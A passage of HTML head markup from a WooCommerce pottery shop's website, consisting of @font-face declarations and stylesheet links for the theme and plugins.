Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<style type="text/css">@font-face {font-family:Raleway;font-style:normal;font-weight:100;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/100/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:100;src:url(/cf-fonts/s/raleway/5.0.16/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:100;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:100;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/100/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:100;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/100/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:200;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:200;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:200;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:200;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:200;src:url(/cf-fonts/s/raleway/5.0.16/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:300;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:300;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:300;src:url(/cf-fonts/s/raleway/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:300;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:300;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:400;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:400;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:400;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:400;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:400;src:url(/cf-fonts/s/raleway/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:500;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:500;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:500;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:500;src:url(/cf-fonts/s/raleway/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:500;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:600;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:600;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:600;src:url(/cf-fonts/s/raleway/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:600;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:600;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:700;src:url(/cf-fonts/s/raleway/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:700;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:700;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:700;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:700;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:800;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:800;src:url(/cf-fonts/s/raleway/5.0.16/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:800;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:800;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:800;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:900;src:url(/cf-fonts/s/raleway/5.0.16/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:900;src:url(/cf-fonts/s/raleway/5.0.16/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:900;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:900;src:url(/cf-fonts/s/raleway/5.0.16/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Raleway;font-style:normal;font-weight:900;src:url(/cf-fonts/s/raleway/5.0.16/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chinapottery.com.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trx_addons-icons-css' href='https://chinapottery.com.my/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css' href='https://chinapottery.com.my/wp-content/plugins/trx_addons/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chinapottery.com.my/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-css' href='https://chinapottery.com.my/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://chinapottery.com.my/wp-content/plugins/quform/cache/quform.css?ver=1618292713' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Crimson Text;font-style:normal;font-weight:400;src:url(/cf-fonts/s/crimson-text/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:400;src:url(/cf-fonts/s/crimson-text/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:400;src:url(/cf-fonts/s/crimson-text/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:400;src:url(/cf-fonts/s/crimson-text/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:400;src:url(/cf-fonts/s/crimson-text/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:400;src:url(/cf-fonts/s/crimson-text/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:600;src:url(/cf-fonts/s/crimson-text/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:600;src:url(/cf-fonts/s/crimson-text/5.0.11/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:600;src:url(/cf-fonts/s/crimson-text/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:600;src:url(/cf-fonts/s/crimson-text/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:600;src:url(/cf-fonts/s/crimson-text/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:600;src:url(/cf-fonts/s/crimson-text/5.0.11/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:700;src:url(/cf-fonts/s/crimson-text/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:700;src:url(/cf-fonts/s/crimson-text/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Crimson Text;font-style:normal;font-weight:700;src:url(/cf-fonts/s/crimson-text/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:700;src:url(/cf-fonts/s/crimson-text/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:700;src:url(/cf-fonts/s/crimson-text/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Crimson Text;font-style:italic;font-weight:700;src:url(/cf-fonts/s/crimson-text/5.0.11/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<link rel='stylesheet' id='custom-made-fontello-css' href='https://chinapottery.com.my/wp-content/themes/custom-made/css/fontello/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-made-main-css' href='https://chinapottery.com.my/wp-content/themes/custom-made/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-made-animation-css' href='https://chinapottery.com.my/wp-content/themes/custom-made/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-made-colors-css' href='https://chinapottery.com.my/wp-content/themes/custom-made/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-made-styles-css' href='https://chinapottery.com.my/wp-content/themes/custom-made/css/__styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinapottery.com.my/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinapottery.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://chinapottery.com.my/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=57809' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
